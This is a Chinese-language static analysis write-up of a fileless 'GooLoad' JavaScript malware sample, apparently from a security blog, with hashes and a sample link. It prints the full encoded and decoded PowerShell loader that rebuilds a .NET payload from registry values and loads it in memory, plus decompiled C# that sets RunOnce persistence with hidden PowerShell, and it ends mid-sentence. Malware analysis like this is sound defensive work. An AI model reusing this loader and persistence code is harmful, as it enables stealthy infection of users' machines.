无文件GooLoad静态分析
Youtube分析视频:https://www.youtube.com/watch?v=BcFbkjUVc7o
样本下载地址:https://bazaar.abuse.ch/sample/6bb71d8bf32cceef6a431136e0c965aa905c45c240b40bb20aa6fb6f661300f3
分析过程
md5:1766EFD0E682B405C2A49613DD1B4D81
sha1:6A8644B0A41B471D21476FDE2D2C07599943BF55
sha256:8D39AA47F437C37451A7D249E5EEE77D1BE6C00C95FAD82D69C119A734F5F4B3
拿到的是个js,启动用wscript启动。js内容如下

丢到https://lelinhtinh.github.io/de4js/美化一下代码
执行流程如下:
1.首先是获取当前用户名称,创建了一个注册表路径:HKEY_CURRENT_USER\SOFTWARE\<USERNAME>
2.读取ocwbowtyl变量的值长度到4000的时候写入HKEY_CURRENT_USER\SOFTWARE\<USERNAME>\<ltrjrmhvifoz>
3.写入HKEY_CURRENT_USER\SOFTWARE\<USERNAME>\<ltrjrmhvifoz> value:<gzmttsouj> type:REG_SZ
4.创建注册表路径HKEY_CURRENT_USER\SOFTWARE\<%USERNAME%1>
5.gzmttsouj赋值znahht
6.读取gzmttsouj变量的值长度到4000的时候写入HKEY_CURRENT_USER\SOFTWARE\<USERNAME>\<ltrjrmhvifoz>
7.写入HKEY_CURRENT_USER\SOFTWARE\<USERNAME>\<ltrjrmhvifoz> value:<gzmttsouj> type:REG_SZ
8.判断文件夹(C:\Program Files (x86))是否存在,决定采用那个powershell执行
9.执行powershell command

执行的powershell command
解码如下
#cmd /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -En "PAAjACAAdQB2AHgAdgByAGwAIAAjAD4AJAB1AD0AJABlAG4AdgA6AFUAcwBlAHIATgBhAG0AZQA7AGYAbwByACAAKAAkAGkAPQAwADsAJABpACAALQBsAGUAIAA3ADAAMAA7ACQAaQArACsAKQB7ACQAYwA9ACIASABLAEMAVQA6AFwAUwBPAEYAVABXAEEAUgBFAFwAIgArACQAdQArACIAMQAiADsAVAByAHkAewAkAGEAPQAkAGEAKwAoAEcAZQB0AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAHAAYQB0AGgAIAAkAGMAKQAuACQAaQB9AEMAYQB0AGMAaAB7AH0AfQA7AGYAdQBuAGMAdABpAG8AbgAgAGMAaABiAGEAewBbAGMAbQBkAGwAZQB0AGIAaQBuAGQAaQBuAGcAKAApAF0AcABhAHIAYQBtACgAWwBwAGEAcgBhAG0AZQB0AGUAcgAoAE0AYQBuAGQAYQB0AG8AcgB5AD0AJAB0AHIAdQBlACkAXQBbAFMAdAByAGkAbgBnAF0AJABoAHMAKQA7ACQAQgB5AHQAZQBzACAAPQAgAFsAYgB5AHQAZQBbAF0AXQA6ADoAbgBlAHcAKAAkAGgAcwAuAEwAZQBuAGcAdABoACAALwAgADIAKQA7AGYAbwByACgAJABpAD0AMAA7ACAAJABpACAALQBsAHQAIAAkAGgAcwAuAEwAZQBuAGcAdABoADsAIAAkAGkAKwA9ADIAKQB7ACQAQgB5AHQAZQBzAFsAJABpAC8AMgBdACAAPQAgAFsAYwBvAG4AdgBlAHIAdABdADoAOgBUAG8AQgB5AHQAZQAoACQAaABzAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGkALAAgADIAKQAsACAAMQA2ACkAfQAkAEIAeQB0AGUAcwB9ADsAJABpACAAPQAgADAAOwBXAGgAaQBsAGUAIAAoACQAVAByAHUAZQApAHsAJABpACsAKwA7ACQAawBvACAAPQAgAFsAbQBhAHQAaABdADoAOgBTAHEAcgB0ACgAJABpACkAOwBpAGYAIAAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewAgAGIAcgBlAGEAawB9AH0AWwBiAHkAdABlAFsAXQBdACQAYgAgAD0AIABjAGgAYgBhACgAJABhAC4AcgBlAHAAbABhAGMAZQAoACIAIwAiACwAJABrAG8AKQApADsAWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGIAKQA7AFsATQBvAGQAZQBdADoAOgBTAGUAdAB1AHAAKAApADsA "
< # uvxvrl # >
$u = $env:UserName;
for ($i = 0;$i - le 700;$i++) {
$c = "HKCU:\SOFTWARE\"+$u+"1";
Try{
$a=$a+(Get-ItemProperty -path $c).$i #获取KCU:\SOFTWARE\<USERNAME>1的所有的键值
}Catch{
}
};
function chba{
#转换为二进制数据
[cmdletbinding()]param([parameter(Mandatory=$true)][String]$hs);
$Bytes = [byte[]]::new($hs.Length / 2);
for($i=0; $i -lt $hs.Length; $i+=2){
$Bytes[$i/2] = [convert]::ToByte($hs.Substring($i, 2), 16)
}
$Bytes
};
$i = 0;
While ($True){
$i++;
$ko = [math]::Sqrt($i);
if ($ko -eq 1000){
break
}
}
[byte[]]$b = chba($a.replace("#", $ko)); #将"#"替换为1000 1000对应十六进制为NULL
[Reflection.Assembly]::Load($b); #远程加载
[Mode]::Setup();
powershell执行流程:
1.获取KCU:\SOFTWARE\<USERNAME>1的所有的键值
2.获取到内容将#替换为1000
3.远程加载执行
4.调用远程加载里的setup函数
提取znahht变量的内容,将#替换为1000.十六进制解码,丢进dnSpy分析
md5:404280229BFDBE01D751BCE03210F75E
sha1:098B332B7A4F8712916D6A681799E390DAAAEF98
sha256:BFFA7EC58ABF9F4AB9940C1633EF86484DFC1425326EC247699BBB2D1C6E45A9
得到的结果如下
// Mode
// Token: 0x06000002 RID: 2 RVA: 0x00002104 File Offset: 0x00000304
public static string Setup()
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\" + Environment.UserName); //读取HKCU\SOFTWARE\<USERNAME>
if (registryKey != null)
{
string text = "";
for (int i = 0; i < 99999; i++)
{
string text2 = "";
try
{
text2 = registryKey.GetValue(i.ToString()).ToString(); //读取从0到99999键名的键值
}
catch
{
}
if (text2.Length == 0)
{
break;
}
text += text2;
}
registryKey.Close(); //关闭注册表
text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1").Replace("r", "2").Replace("t", "3").Replace("y", "4").Replace("u", "5").Replace("i", "6").Replace("o", "7").Replace("p", "8").Replace("s", "9").Replace("q", "A").Replace("h", "B").Replace("j", "C").Replace("k", "D").Replace("l", "E").Replace("z", "F"); //将q替换为000,将v替换为0,将w替换为1,将t替换为3,将y替换为4,将u替换为5,将i替换为6,将o替换为7,将p替换为8,将s替换为9,将q替换为A,将h替换为B,将j替换为C,将k替换为D,将l替换为E,将z替换为F
byte[] rawAssembly = Mode.STBA(text); //hex转换得到原始数据
Assembly assembly = Assembly.Load(rawAssembly); //远程加载
Type type = assembly.GetType("Diagnostics"); //调用Diagnostics
object obj = Activator.CreateInstance(type);
MethodInfo method = type.GetMethod("Time");
method.Invoke(obj, null);
using (RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce", true)) //打开HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce注册表
{
string str = Environment.UserName.Replace(" ", ""); //将本机用户名的空格替换为空
registryKey2.SetValue(Environment.UserName, "powershell -Win Hi -Command \"$r = [Environment]::GetEnvironmentVariable('" + str + "', 'User').split();$p=$r[0];$r[0]='';Start-Process $p -ArgumentList ($r -join ' ') -Win Hi\""); //当前用户作为键名
}
using (RegistryKey registryKey3 = Registry.CurrentUser.OpenSubKey("Environment", true)) //打开HKCU\Environment
{
string text3 = Environment.CommandLine; //获取此过程的命令行(由于是在powershell远程加载的所以这里获取到的是powershell.exe的路径)
if (!text3.Contains("windowstyle"))
{
text3 = text3.Replace(".exe ", ".exe -windowstyle hidden "); //执行的命令行存在windowstyle将.exe替换为.exe -windowstyle hidden[空格]
}
registryKey3.SetValue(Environment.UserName.Replace(" ", ""), text3);
}
}
return "Install";
}
// Mode
// Token: 0x06000001 RID: 1 RVA: 0x00002098 File Offset: 0x00000298
public static byte[] STBA(string hex)
{
return (from x in Enumerable.Range(0, hex.Length)
where x % 2 == 0
select Convert.ToByte(hex.Substring(x, 2), 16)).ToArray<byte>(); //hex转换
}
md5:FD5B538D2523FEA19D7C11C4159A7EB6
sha1:5620A43E87ADB4517AA7181825612CFD7491AF3A
sha256:BBE6F87ECBA0F6452C6A7F3A81B6DBEB23787C754439BC979CAF653DC594B606
1.读取读取HKCU\SOFTWARE\
2.将q替换为000,将v替换为0,将w替换为1,将t替换为3,将y替换为4,将u替换为5,将i替换为6,将o替换为7,将p替换为8,将s替换为9,将q替换为A,将h替换为B,将j替换为C,将k替换为D,将l替换为E,将z替换为F
3.hex转换得到原始数据
4.远程加载
5.调用Diagnostics.Time()
6.将此ps1的路径添加到启动路径HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
ocwbowtyl变量值hex解码还原dnSpy分析
分析结果为cs实现的傀儡进程(注入:C:\Program Files (x86)\Windows Photo 